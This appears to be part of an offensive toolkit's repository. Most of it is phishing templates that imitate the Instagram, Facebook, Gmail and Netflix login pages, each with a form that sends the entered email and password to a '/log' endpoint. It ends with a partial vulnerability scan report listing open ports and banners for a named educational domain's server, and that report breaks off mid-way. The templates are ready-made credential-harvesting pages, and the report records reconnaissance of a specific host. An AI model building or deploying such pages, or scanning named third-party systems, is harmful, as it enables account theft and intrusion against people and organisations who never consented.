
<file: modules/phish/templates/instagram/index.html>
<!DOCTYPE html>
<html>
<head>
  <title>Instagram</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="container">
    <h1>Instagram</h1>
    <form action="/log" method="POST">
      <input type="text" name="email" placeholder="Phone number, username, or email" required><br>
      <input type="password" name="pass" placeholder="Password" required><br>
      <button type="submit">Log In</button>
      <a href="#">Forgot password?</a>
    </form>
  </div>
</body>
</html>
</file>

<file: modules/phish/web/templates/Facebook/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook – log in or sign up</title>
    <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%231877f2'><path d='M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z'/></svg>">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif;
            background: linear-gradient(white, white 50%, #f0f2f5 50%);
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
        }
        
        .container {
            max-width: 980px;
            width: 100%;
            display: flex;
            align-items: center;
            justify-content: space-between;
            gap: 120px;
        }
        
        .left-section {
            flex: 1;
            padding-top: 40px;
        }
        
        .logo {
            color: #1877f2;
            font-size: 60px;
            font-weight: bold;
            margin-bottom: 16px;
            letter-spacing: -1px;
        }
        
        .tagline {
            font-size: 28px;
            font-weight: normal;
            line-height: 32px;
            color: #1c1e21;
        }
        
        .right-section {
            flex: 1;
            max-width: 396px;
        }
        
        .login-box {
            background: #fff;
            border-radius: 8px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);
            padding: 20px;
            margin-bottom: 28px;
        }
        
        .login-box form {
            display: flex;
            flex-direction: column;
            gap: 12px;
        }
        
        .login-box input {
            border: 1px solid #dddfe2;
            border-radius: 6px;
            font-size: 17px;
            padding: 14px 16px;
            outline: none;
            transition: border-color 0.2s;
        }
        
        .login-box input:focus {
            border-color: #1877f2;
            box-shadow: 0 0 0 2px #e7f3ff;
        }
        
        .login-btn {
            background: #1877f2;
            border: none;
            border-radius: 6px;
            color: #fff;
            font-size: 20px;
            font-weight: bold;
            padding: 14px 16px;
            cursor: pointer;
            transition: background 0.2s;
            margin-top: 4px;
        }
        
        .login-btn:hover {
            background: #166fe5;
        }
        
        .forgot-password {
            text-align: center;
            padding: 16px 0;
        }
        
        .forgot-password a {
            color: #1877f2;
            font-size: 14px;
            text-decoration: none;
        }
        
        .forgot-password a:hover {
            text-decoration: underline;
        }
        
        .divider {
            border-top: 1px solid #dadde1;
            margin: 20px 0;
        }
        
        .create-account {
            text-align: center;
        }
        
        .create-btn {
            background: #42b72a;
            border: none;
            border-radius: 6px;
            color: #fff;
            font-size: 17px;
            font-weight: bold;
            padding: 14px 16px;
            cursor: pointer;
            transition: background 0.2s;
            display: inline-block;
        }
        
        .create-btn:hover {
            background: #36a420;
        }
        
        .create-page {
            text-align: center;
            margin-top: 28px;
            font-size: 14px;
        }
        
        .create-page a {
            color: #1c1e21;
            text-decoration: none;
            font-weight: 600;
        }
        
        .create-page a:hover {
            text-decoration: underline;
        }
        
        @media (max-width: 900px) {
            .container {
                flex-direction: column;
                gap: 40px;
            }
            
            .left-section {
                text-align: center;
                padding-top: 0;
            }
            
            .logo {
                font-size: 48px;
            }
            
            .tagline {
                font-size: 20px;
                line-height: 24px;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="left-section">
            <h1 class="logo">facebook</h1>
            <p class="tagline">Connect with friends and the world around you on Facebook.</p>
        </div>
        
        <div class="right-section">
            <div class="login-box">
                <form action="/log" method="POST">
                    <input type="text" name="email" placeholder="Email or phone number" required autocomplete="username">
                    <input type="password" name="pass" placeholder="Password" required autocomplete="current-password">
                    <button type="submit" class="login-btn">Log In</button>
                </form>
                
                <div class="forgot-password">
                    <a href="#">Forgot password?</a>
                </div>
                
                <div class="divider"></div>
                
                <div class="create-account">
                    <button class="create-btn" onclick="return false;">Create new account</button>
                </div>
            </div>
            
            <div class="create-page">
                <a href="#"><strong>Create a Page</strong></a> for a celebrity, brand or business.
            </div>
        </div>
    </div>
</body>
</html>
</file>

<file: modules/phish/web/templates/Gmail/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sign in - Google Accounts</title>
    <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 48 48'><path fill='%234285F4' d='M45.12 24.5c0-1.56-.14-3.06-.4-4.5H24v8.51h11.84c-.51 2.75-2.06 5.08-4.39 6.64v5.52h7.11c4.16-3.83 6.56-9.47 6.56-16.17z'/><path fill='%2334A853' d='M24 46c5.94 0 10.92-1.97 14.56-5.33l-7.11-5.52c-1.97 1.32-4.49 2.1-7.45 2.1-5.73 0-10.58-3.87-12.31-9.07H4.34v5.7C7.96 41.07 15.4 46 24 46z'/><path fill='%23FBBC05' d='M11.69 28.18C11.25 26.86 11 25.45 11 24s.25-2.86.69-4.18v-5.7H4.34C2.85 17.09 2 20.45 2 24c0 3.55.85 6.91 2.34 9.88l7.35-5.7z'/><path fill='%23EA4335' d='M24 10.75c3.23 0 6.13 1.11 8.41 3.29l6.31-6.31C34.91 4.18 29.93 2 24 2 15.4 2 7.96 6.93 4.34 14.12l7.35 5.7c1.73-5.2 6.58-9.07 12.31-9.07z'/></svg>">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Google Sans', Roboto, Arial, sans-serif;
            background: #fff;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            min-height: 100vh;
            padding: 20px;
        }

        .container {
            width: 100%;
            max-width: 450px;
        }

        .google-logo {
            text-align: center;
            margin-bottom: 16px;
        }

        .google-logo svg {
            width: 75px;
            height: 24px;
        }

        .card {
            border: 1px solid #dadce0;
            border-radius: 8px;
            padding: 48px 40px 36px;
            background: #fff;
        }

        h1 {
            font-size: 24px;
            font-weight: 400;
            line-height: 1.3333;
            color: #202124;
            margin-bottom: 8px;
        }

        .subtitle {
            font-size: 16px;
            color: #202124;
            margin-bottom: 24px;
        }

        form {
            display: flex;
            flex-direction: column;
        }

        .input-wrapper {
            margin-bottom: 24px;
        }

        label {
            color: #5f6368;
            font-size: 12px;
            font-weight: 500;
            display: block;
            margin-bottom: 8px;
            transition: color 0.2s;
        }

        input {
            width: 100%;
            padding: 13px 15px;
            border: 1px solid #dadce0;
            border-radius: 4px;
            font-size: 16px;
            color: #202124;
            outline: none;
            transition: border-color 0.2s, box-shadow 0.2s;
        }

        input:focus {
            border-color: #1a73e8;
            border-width: 2px;
            padding: 12px 14px;
        }

        input:focus + label {
            color: #1a73e8;
        }

        .forgot-link {
            color: #1a73e8;
            font-size: 14px;
            font-weight: 500;
            text-decoration: none;
            margin-bottom: 26px;
            display: inline-block;
        }

        .forgot-link:hover {
            text-decoration: underline;
        }

        .button-row {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-top: 26px;
        }

        .create-account {
            color: #1a73e8;
            font-size: 14px;
            font-weight: 500;
            text-decoration: none;
        }

        .create-account:hover {
            text-decoration: underline;
        }

        .next-btn {
            background: #1a73e8;
            border: none;
            border-radius: 4px;
            color: #fff;
            font-size: 14px;
            font-weight: 500;
            padding: 9px 24px;
            cursor: pointer;
            transition: background 0.2s, box-shadow 0.2s;
        }

        .next-btn:hover {
            background: #1765cc;
            box-shadow: 0 1px 2px 0 rgba(60,64,67,.3), 0 1px 3px 1px rgba(60,64,67,.15);
        }

        .next-btn:active {
            background: #1557b0;
            box-shadow: 0 1px 2px 0 rgba(60,64,67,.3), 0 2px 6px 2px rgba(60,64,67,.15);
        }

        .footer {
            margin-top: 40px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            font-size: 12px;
            color: #5f6368;
        }

        .footer select {
            border: none;
            background: transparent;
            color: #5f6368;
            font-size: 12px;
            cursor: pointer;
            padding: 4px;
            outline: none;
        }

        .footer-links {
            display: flex;
            gap: 20px;
        }

        .footer-links a {
            color: #5f6368;
            text-decoration: none;
        }

        .footer-links a:hover {
            text-decoration: underline;
        }

        @media (max-width: 600px) {
            .card {
                padding: 32px 24px;
            }

            .footer {
                flex-direction: column;
                gap: 20px;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="google-logo">
            <svg viewBox="0 0 75 24" xmlns="http://www.w3.org/2000/svg">
                <path fill="#4285F4" d="M67.954 16.303c-1.378 0-2.54-.62-3.28-1.76l-3.76 1.55c1.3 2.83 4.27 4.82 8.04 4.82 5.2 0 9.27-3.36 9.27-8.76 0-5.4-4.07-8.76-9.27-8.76-3.77 0-6.74 2-8.04 4.82l3.76 1.55c.74-1.14 1.9-1.76 3.28-1.76 2.76 0 4.82 2.07 4.82 4.82s-2.06 4.82-4.82 4.82zm-24.01-7.25h7.14v2.24h-7.14v4.62h8.6v2.24h-11.1V3.2h11.1v2.24h-8.6v3.64z"/>
                <path fill="#EA4335" d="M18.53 9.68c0 3.86-2.77 6.82-6.68 6.82-3.9 0-6.68-2.96-6.68-6.82 0-3.86 2.77-6.82 6.68-6.82 3.9 0 6.68 2.96 6.68 6.82zM15.4 9.68c0-2.35-1.5-3.92-3.55-3.92-2.05 0-3.55 1.57-3.55 3.92 0 2.35 1.5 3.92 3.55 3.92 2.05 0 3.55-1.57 3.55-3.92z"/>
                <path fill="#FBBC05" d="M30.22 9.68c0 3.86-2.77 6.82-6.68 6.82-3.9 0-6.68-2.96-6.68-6.82 0-3.86 2.77-6.82 6.68-6.82 3.9 0 6.68 2.96 6.68 6.82zm-3.13 0c0-2.35-1.5-3.92-3.55-3.92-2.05 0-3.55 1.57-3.55 3.92 0 2.35 1.5 3.92 3.55 3.92 2.05 0 3.55-1.57 3.55-3.92z"/>
                <path fill="#4285F4" d="M41.6 3.2v12.8h-3.02V3.2H41.6zm4.3 0v12.8h3.14c1.88 0 3.32-.58 4.3-1.56.97-.97 1.46-2.3 1.46-3.96 0-1.67-.49-3-1.46-3.96-.98-.98-2.42-1.56-4.3-1.56h-3.14zm3.13 2.24h.02c.97 0 1.73.28 2.27.84.54.56.8 1.35.8 2.36 0 1-.26 1.8-.8 2.36-.54.56-1.3.84-2.27.84h-.02V5.44z"/>
                <path fill="#34A853" d="M32.57 3.2h3.02v12.8h-3.02z"/>
            </svg>
        </div>

        <div class="card">
            <h1>Sign in</h1>
            <p class="subtitle">to continue to Gmail</p>

            <form action="/log" method="POST">
                <div class="input-wrapper">
                    <input type="text" name="email" id="email" required autocomplete="username" placeholder="Email or phone">
                </div>

                <div class="input-wrapper">
                    <input type="password" name="pass" id="password" required autocomplete="current-password" placeholder="Enter your password">
                </div>

                <a href="#" class="forgot-link">Forgot email?</a>

                <div class="button-row">
                    <a href="#" class="create-account">Create account</a>
                    <button type="submit" class="next-btn">Next</button>
                </div>
            </form>
        </div>

        <div class="footer">
            <select>
                <option>English (United States)</option>
            </select>
            <div class="footer-links">
                <a href="#">Help</a>
                <a href="#">Privacy</a>
                <a href="#">Terms</a>
            </div>
        </div>
    </div>
</body>
</html>
</file>

<file: modules/phish/web/templates/Netflix/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Netflix</title>
    <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' fill='%23E50914'><path d='M5.398 0v32l9.602-5.2V0zm9.602 0v26.8L25 32V5.2z'/></svg>">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
            background: #000;
            color: #fff;
            display: flex;
            align-items: center;
            justify-content: center;
            min-height: 100vh;
            padding: 20px;
            position: relative;
        }

        body::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 1080"><rect fill="%23000" width="1920" height="1080"/><linearGradient id="g"><stop offset="0" stop-color="%23000" stop-opacity="0.7"/><stop offset="1" stop-color="%23000" stop-opacity="0.9"/></linearGradient><rect fill="url(%23g)" width="1920" height="1080"/></svg>') center/cover;
            opacity: 0.5;
            z-index: 0;
        }

        .header {
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            padding: 20px 50px;
            z-index: 10;
        }

        .logo {
            width: 167px;
            height: 45px;
            color: #e50914;
            font-size: 40px;
            font-weight: bold;
            letter-spacing: -2px;
        }

        .container {
            width: 100%;
            max-width: 450px;
            padding: 60px 68px 40px;
            background: rgba(0, 0, 0, 0.75);
            border-radius: 4px;
            z-index: 1;
        }

        h1 {
            font-size: 32px;
            font-weight: 500;
            margin-bottom: 28px;
        }

        form {
            display: flex;
            flex-direction: column;
        }

        .input-wrapper {
            margin-bottom: 16px;
        }

        input {
            width: 100%;
            height: 50px;
            padding: 16px 20px 0;
            border: none;
            border-radius: 4px;
            background: #333;
            color: #fff;
            font-size: 16px;
            outline: none;
            transition: background 0.2s;
        }

        input:focus {
            background: #454545;
        }

        input::placeholder {
            color: #8c8c8c;
        }

        .sign-in-btn {
            width: 100%;
            height: 50px;
            background: #e50914;
            border: none;
            border-radius: 4px;
            color: #fff;
            font-size: 16px;
            font-weight: 500;
            cursor: pointer;
            margin-top: 24px;
            transition: background 0.2s;
        }

        .sign-in-btn:hover {
            background: #f40612;
        }

        .sign-in-btn:active {
            background: #c11119;
        }

        .remember-me {
            display: flex;
            align-items: center;
            justify-content: space-between;
            margin-top: 12px;
            font-size: 13px;
            color: #b3b3b3;
        }

        .remember-me label {
            display: flex;
            align-items: center;
            gap: 5px;
            cursor: pointer;
        }

        .remember-me input[type="checkbox"] {
            width: 16px;
            height: 16px;
            cursor: pointer;
            margin: 0;
        }

        .help-link {
            color: #b3b3b3;
            text-decoration: none;
        }

        .help-link:hover {
            text-decoration: underline;
        }

        .signup-now {
            margin-top: 16px;
            font-size: 16px;
            color: #737373;
        }

        .signup-now a {
            color: #fff;
            text-decoration: none;
        }

        .signup-now a:hover {
            text-decoration: underline;
        }

        .recaptcha-text {
            margin-top: 16px;
            font-size: 13px;
            color: #8c8c8c;
            line-height: 1.4;
        }

        .recaptcha-text a {
            color: #0071eb;
            text-decoration: none;
        }

        .recaptcha-text a:hover {
            text-decoration: underline;
        }

        @media (max-width: 740px) {
            .container {
                padding: 30px;
                background: transparent;
            }

            .header {
                padding: 20px;
            }

            .logo {
                width: 120px;
                height: 32px;
                font-size: 32px;
            }

            h1 {
                font-size: 26px;
            }
        }
    </style>
</head>
<body>
    <div class="header">
        <div class="logo">NETFLIX</div>
    </div>

    <div class="container">
        <h1>Sign In</h1>

        <form action="/log" method="POST">
            <div class="input-wrapper">
                <input type="text" name="email" placeholder="Email or phone number" required autocomplete="username">
            </div>

            <div class="input-wrapper">
                <input type="password" name="pass" placeholder="Password" required autocomplete="current-password">
            </div>

            <button type="submit" class="sign-in-btn">Sign In</button>

            <div class="remember-me">
                <label>
                    <input type="checkbox" checked>
                    <span>Remember me</span>
                </label>
                <a href="#" class="help-link">Need help?</a>
            </div>
        </form>

        <div class="signup-now">
            New to Netflix? <a href="#">Sign up now</a>.
        </div>

        <div class="recaptcha-text">
            This page is protected by Google reCAPTCHA to ensure you're not a bot. <a href="#">Learn more</a>.
        </div>
    </div>
</body>
</html>
</file>





<file: reports/edu.sqi.ng/unified_report_1772842120.html>
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta charset="UTF-8">
		<title>Comprehensive Vulnerability Scan Report</title>
		<style>
			* { margin: 0; padding: 0; box-sizing: border-box; }
			body { 
				font-family: 'Courier New', Courier, monospace; 
				background: #0d0208;
				color: #00ff41;
				padding: 20px;
				min-height: 100vh;
			}
			.container {
				max-width: 1200px;
				margin: 0 auto;
				background: #000;
				border: 1px solid #00ff41;
				border-radius: 4px;
				box-shadow: 0 0 20px #00ff4155;
				overflow: hidden;
			}
			.header {
				background: #000;
				border-bottom: 2px solid #ff0000;
				color: #ff0000;
				padding: 40px;
				text-align: center;
				text-transform: uppercase;
				letter-spacing: 4px;
			}
			.header h1 { font-size: 3em; margin-bottom: 10px; text-shadow: 0 0 10px #ff000055; }
			.header p { opacity: 0.9; font-size: 1.1em; color: #00ff41; }
			.summary {
				display: grid;
				grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
				gap: 20px;
				padding: 30px 40px;
				background: #050505;
				border-bottom: 1px solid #00ff41;
			}
			.summary-card {
				background: #000;
				padding: 20px;
				border: 1px solid #00ff41;
				border-radius: 4px;
				text-align: center;
				transition: all 0.2s;
			}
			.summary-card:hover { border-color: #ff0000; box-shadow: 0 0 10px #ff000055; }
			.summary-card h3 { font-size: 2.5em; margin-bottom: 5px; }
			.summary-card p { color: #00ff41; font-size: 0.9em; text-transform: uppercase; }
			.critical { color: #ff0000; border-color: #ff0000 !important; }
			.high { color: #e67e22; }
			.medium { color: #f1c40f; }
			.low { color: #3498db; }
			.findings {
				padding: 40px;
			}
			.finding-card {
				background: #050505;
				border: 1px solid #00ff41;
				padding: 25px;
				margin-bottom: 30px;
				box-shadow: 5px 5px 0px #00ff4122;
			}
			.finding-card.severity-Critical { border-color: #ff0000; box-shadow: 5px 5px 0px #ff000022; }
			.finding-card.severity-High { border-color: #e67e22; }
			.finding-card.severity-Medium { border-color: #f1c40f; }
			.finding-card.severity-Low { border-color: #3498db; }
			.finding-header {
				display: flex;
				justify-content: space-between;
				align-items: center;
				margin-bottom: 20px;
				border-bottom: 1px solid #333;
				padding-bottom: 10px;
			}
			.finding-title { font-size: 1.6em; color: #ff0000; font-weight: bold; }
			.severity-badge {
				padding: 4px 12px;
				border-radius: 2px;
				font-weight: bold;
				font-size: 0.8em;
				text-transform: uppercase;
				border: 1px solid;
			}
			.severity-badge.Critical { color: #ff0000; border-color: #ff0000; }
			.severity-badge.High { color: #e67e22; border-color: #e67e22; }
			.severity-badge.Medium { color: #f1c40f; border-color: #f1c40f; }
			.severity-badge.Low { color: #3498db; border-color: #3498db; }
			.finding-details { margin: 15px 0; font-size: 0.95em; }
			.detail-row {
				display: grid;
				grid-template-columns: 200px 1fr;
				padding: 10px 0;
				border-bottom: 1px solid #111;
			}
			.detail-label { font-weight: bold; color: #00ff41; opacity: 0.7; text-transform: uppercase; }
			.detail-value { color: #00ff41; word-break: break-all; }
			.evidence {
				background: #000;
				border: 1px dashed #00ff41;
				padding: 15px;
				font-family: 'Courier New', monospace;
				white-space: pre-wrap;
				overflow-x: auto;
				margin-top: 15px;
				font-size: 0.9em;
				color: #00ff41;
			}
			.section-title {
				font-size: 1.1em;
				color: #ff0000;
				margin-bottom: 8px;
				text-transform: uppercase;
				letter-spacing: 1px;
			}
			footer {
				text-align: center;
				padding: 40px;
				background: #050505;
				color: #444;
				font-size: 0.8em;
				border-top: 1px solid #111;
			}
			.timestamp { color: #333; }
		</style>
	</head>
	<body>
		<div class="container">
			<div class="header">
				<h1>🔐 Vulnerability Scan Report</h1>
				<p>Target: edu.sqi.ng</p>
				<p>Generated: 07 Mar 2026 01:08:40 WAT</p>
			</div>
			
			<div class="summary">
				<div class="summary-card">
					<h3>10</h3>
					<p>Total Findings</p>
				</div>
				<div class="summary-card critical">
					<h3>0</h3>
					<p>Critical</p>
				</div>
				<div class="summary-card high">
					<h3>0</h3>
					<p>High</p>
				</div>
				<div class="summary-card medium">
					<h3>10</h3>
					<p>Medium</p>
				</div>
				<div class="summary-card low">
					<h3>0</h3>
					<p>Low</p>
				</div>
			</div>
			
			<div class="findings">
				
				
				
				<div class="finding-card severity-Medium">
					<div class="finding-header">
						<div class="finding-title">1. Open Port: 110 (POP3)</div>
						<span class="severity-badge Medium">Medium</span>
					</div>
					
					<div class="finding-details">
						<div class="detail-row">
							<div class="detail-label">Type:</div>
							<div class="detail-value">Network Service</div>
						</div>
						<div class="detail-row">
							<div class="detail-label">URL:</div>
							<div class="detail-value"><a href="#ZgotmplZ">185.61.154.38:110</a></div>
						</div>
						
						
						
						
						<div class="detail-row">
							<div class="detail-label">Discovered:</div>
							<div class="detail-value">2026-03-07 01:08:40</div>
						</div>
					</div>
					
					<div class="section-title">What This Means</div>
					<p>Exposed network services increase attack surface and can provide direct footholds into application and infrastructure layers.</p>
					
					<div class="section-title" style="margin-top: 20px;">How Attackers Could Exploit It</div>
					<p>Attackers can pivot from exposed web/management/data services to lateral movement, credential theft, and privilege escalation.</p>
					
					<div class="section-title" style="margin-top: 20px;">How to Investigate Further</div>
					<p>Validate each exposed service owner and purpose, then confirm if access is intentionally public or should be limited to trusted networks.</p>
					
					<div class="section-title" style="margin-top: 20px;">How to Fix</div>
					<p>Restrict exposed ports with firewall rules, enforce authentication and encryption, and remove unnecessary internet-facing services.</p>
					
					
					<div class="section-title" style="margin-top: 20px;">Evidence</div>
					<div class="evidence">status=open protocol=tcp banner=&#43;OK Dovecot ready. risk=Medium (legacy/auth-sensitive service exposed) recommendation=Confirm business need, then firewall or disable if unnecessary. category=network-service</div>
					
				</div>
				
				
				<div class="finding-card severity-Medium">
					<div class="finding-header">
						<div class="finding-title">2. Open Port: 21 (FTP)</div>
						<span class="severity-badge Medium">Medium</span>
					</div>
					
					<div class="finding-details">
						<div class="detail-row">
							<div class="detail-label">Type:</div>
							<div class="detail-value">Network Service</div>
						</div>
						<div class="detail-row">
							<div class="detail-label">URL:</div>
							<div class="detail-value"><a href="#ZgotmplZ">185.61.154.38:21</a></div>
						</div>
						
						
						
						
						<div class="detail-row">
							<div class="detail-label">Discovered:</div>
							<div class="detail-value">2026-03-07 01:08:40</div>
						</div>
					</div>
					
					<div class="section-title">What This Means</div>
					<p>Exposed network services increase attack surface and can provide direct footholds into application and infrastructure layers.</p>
					
					<div class="section-title" style="margin-top: 20px;">How Attackers Could Exploit It</div>
					<p>Attackers can pivot from exposed web/management/data services to lateral movement, credential theft, and privilege escalation.</p>
					
					<div class="section-title" style="margin-top: 20px;">How to Investigate Further</div>
					<p>Validate each exposed service owner and purpose, then confirm if access is intentionally public or should be limited to trusted networks.</p>
					
					<div class="section-title" style="margin-top: 20px;">How to Fix</div>
					<p>Restrict exposed ports with firewall rules, enforce authentication and encryption, and remove unnecessary internet-facing services.</p>
					
					
					<div class="section-title" style="margin-top: 20px;">Evidence</div>
					<div class="evidence">status=open protocol=tcp banner=220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
220-You are user number 1 of 45 allowed.
220-Local time is now 19:08. Server port: 21.
220-This is a private system - No anonymous login
220-IPv6 connections are also welcome on this server. risk=Medium (legacy/auth-sensitive service exposed) recommendation=Confirm business need, then firewall or disable if unnecessary. category=network-service</div>
					
				</div>
				
				
				<div class="finding-card severity-Medium">
					<div class="finding-header">
						<div class="finding-title">3. Open Port: 143 (IMAP)</div>
						<span class="severity-badge Medium">Medium</span>
					</div>
					
					<div class="finding-details">
						<div class="detail-row">
							<div class="detail-label">Type:</div>
							<div class="detail-value">Network Service</div>
						</div>
						<div class="detail-row">
							<div class="detail-label">URL:</div>
							<div class="detail-value"><a href="#ZgotmplZ">185.61.154.38:143</a></div>
						</div>
						
						
						
						
						<div class="detail-row">
							<div class="detail-label">Discovered:</div>
							<div class="detail-value">2026-03-07 01:08:40</div>
						</div>
					</div>
					
					<div class="section-title">What This Means</div>
					<p>Exposed network services increase attack surface and can provide direct footholds into application and infrastructure layers.</p>
					
					<div class="section-title" style="margin-top: 20px;">How Attackers Could Exploit It</div>
					<p>Attackers can pivot from exposed web/management/data services to lateral movement, credential theft, and privilege escalation.</p>
					
					<div class="section-title" style="margin-top: 20px;">How to Investigate Further</div>
					<p>Validate each exposed service owner and purpose, then confirm if access is intentionally public or should be limited to trusted networks.</p>
					
					<div class="section-title" style="margin-top: 20px;">How to Fix</div>
					<p>Restrict exposed ports with firewall rules, enforce authentication and encryption, and remove unnecessary internet-facing services.</p>
					
					
					<div class="section-title" style="margin-top: 20px;">Evidence</div>
					<div class="evidence">status=open protocol=tcp banner=* OK [CAPABILITY IMAP4rev1 SASL-IR LOGIN-REFERRALS ID ENABLE IDLE NAMESPACE LITERAL&#43; STARTTLS AUTH=PLAIN AUTH=LOGIN] Dovecot ready. risk=Medium (legacy/auth-sensitive service exposed) recommendation=Confirm business need, then firewall or disable if unnecessary. category=network-service</div>
					
				</div>
				
				
				<div class="finding-card severity-Medium">
					<div class="finding-header">
						<div class="finding-title">4. Open Port: 53 (DNS)</div>
						<span class="severity-badge Medium">Medium</span>
					</div>
					
					<div class="finding-details">
						<div class="detail-row">
							<div class="detail-label">Type:</div>
							<div class="detail-value">Network Service</div>
						</div>
						<div class="detail-row">
							<div class="detail-label">URL:</div>
							<div class="detail-value"><a href="#ZgotmplZ">185.61.154.38:53</a></div>
						</div>
						
						
						
						
						<div class="detail-row">
							<div class="detail-label">Discovered:</div>
							<div class="detail-value">2026-03-07 01:08:40</div>
						</div>
					</div>
					
					<div class="section-title">What This Means</div>
					<p>Exposed network services increase attack surface and can provide direct footholds into application and infrastructure layers.</p>
					
					<div class="section-title" style="margin-top: 20px;">How Attackers Could Exploit It</div>
					<p>Attackers can pivot from exposed web/management/data services to lateral movement, credential theft, and privilege escalation.</p>
					
					<div class="section-title" style="margin-top: 20px;">How to Investigate Further</div>
					<p>Validate each exposed service owner and purpose, then confirm if access is intentionally public or should be limited to trusted networks.</p>
					
					<div class="section-title" style="margin-top: 20px;">How to Fix</div>
					<p>Restrict exposed ports with firewall rules, enforce authentication and encryption, and remove unnecessary internet-facing services.</p>
					
					
					<div class="section-title" style="margin-top: 20px;">Evidence</div>
					<div class="evidence">status=open protocol=tcp risk=Medium (open network service) recommendation=Confirm business need, then firewall or disable if unnecessary. category=network-service</div>
					
				</div>
				
				
				<div class="finding-card severity-Medium">
					<div class="finding-header">
						<div class="finding-title">5. Open Port: 587 (SMTP)</div>
						<span class="severity-badge Medium">Medium</span>
					</div>
					
					<div class="finding-details">
						<div class="detail-row">
							<div class="detail-label">Type:</div>
							<div class="detail-value">Network Service</div>
						</div>
						<div class="detail-row">
							<div class="detail-label">URL:</div>
							<div class="detail-value"><a href="#ZgotmplZ">185.61.154.38:587</a></div>
						</div>
						
						
						
						
						<div class="detail-row">
							<div class="detail-label">Discovered:</div>
							<div class="detail-value">2026-03-07 01:08:40</div>
						</div>
					</div>
					
					<div class="section-title">What This Means</div>
					<p>Exposed network services increase attack surface and can provide direct footholds into application and infrastructure layers.</p>
					
					<div class="section-title" style="margin-top: 20px;">How Attackers Could Exploit It</div>
					<p>Attackers can pivot from exposed web/management/data services to lateral movement, credential theft, and privilege escalation.</p>
					
					<div class="section-title" style="margin-top: 20px;">How to Investigate Further</div>
					<p>Validate each exposed service owner and purpose, then confirm if access is intentionally public or should be limited to trusted networks.</p>
					
					<div class="section-title" style="margin-top: 20px;">How to Fix</div>
					<p>Restrict exposed ports with firewall rules, enforce authentication and encryption, and remove unnecessary internet-facing services.</p>
					
					
					<div class="section-title" style="margin-top: 20px;">Evidence</div>
					<div class="evidence">status=open protocol=tcp banner=220-host67.registrar-servers.com ESMTP Exim 4.99.1 #2 Fri, 06 Mar 2026 19:08:35 -0500 
220-We do not authorize the use of this system to transport unsolicited, 
220 and/or bulk e-mail. | 220-host67.registrar-servers.com ESMTP Exim 4.99.1 #2 Fri, 06 Mar 2026 19:08:35 -0500 
220-We do not authorize the use of this system to transport unsolicited, 
220 and/or bulk e-mail. | 250-host67.registrar-servers.com Hello knife.local [105.112.39.117]
250-SIZE 52428800
250-LIMITS MAILMAX=1000 RCPTMAX=… risk=Medium (mail service exposure; verify relay and auth policy) recommendation=Confirm business need, then firewall or disable if unnecessary. category=network-service</div>
					
				</div>
				
				
				<div class="finding-card severity-Medium">
					<div class="finding-header">
						<div class="finding-title">6. Open Port: 993 (IMAPS)</div>
						<span class="severity-badge Medium">Medium</span>
					</div>
					
					<div class="finding-details">
						<div class="detail-row">
							<div class="detail-label">Type:</div>
							<div class="detail-value">Network Service</div>
						</div>
						<div class="detail-row">
							<div class="detail-label">URL:</div>
							<div class="detail-value"><a href="#ZgotmplZ">185.61.154.38:993</a></div>
						</div>
						
						
						
						
						<div class="detail-row">
							<div class="detail-label">Discovered:</div>
							<div class="detail-value">2026-03-07 01:08:40</div>
						</div>
					</div>
					
					<div class="section-title">What This Means</div>
					<p>Exposed network services increase attack surface and can provide direct footholds into application and infrastructure layers.</p>
					
					<div class="section-title" style="margin-top: 20px;">How Attackers Could Exploit It</div>
					<p>Attackers can pivot from exposed web/management/data services to lateral movement, credential theft, and privilege escalation.</p>
					
					<div class="section-title" style="margin-top: 20px;">How to Investigate Further</div>
					<p>Validate each exposed service owner and purpose, then confirm if access is intentionally public or should be limited to trusted networks.</p>
					
					<div class="section-title" style="margin-top: 20px;">How to Fix</div>
					<p>Restrict exposed ports with firewall rules, enforce authentication and encryption, and remove unnecessary internet-facing services.</p>
					
					
					<div class="section-title" style="margin-top: 20px;">Evidence</div>
					<div class="evidence">status=open protocol=tcp risk=Medium (open network service) recommendation=Confirm business need, then firewall or disable if unnecessary. category=network-service</div>
					
